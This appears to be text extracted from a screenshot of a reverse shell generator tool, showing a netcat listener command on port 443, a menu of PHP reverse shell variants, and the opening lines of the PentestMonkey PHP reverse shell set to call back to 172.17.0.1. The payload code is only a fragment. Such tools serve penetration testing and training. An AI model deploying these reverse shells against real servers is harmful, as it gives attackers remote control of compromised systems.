 Reverse Shell Generator
IP & Port
IP 172.17.0.1 Port 443 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.17.0.1';
$port = 443;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell /bin/bash Encoding None
Copy to clipboard
Raw Copy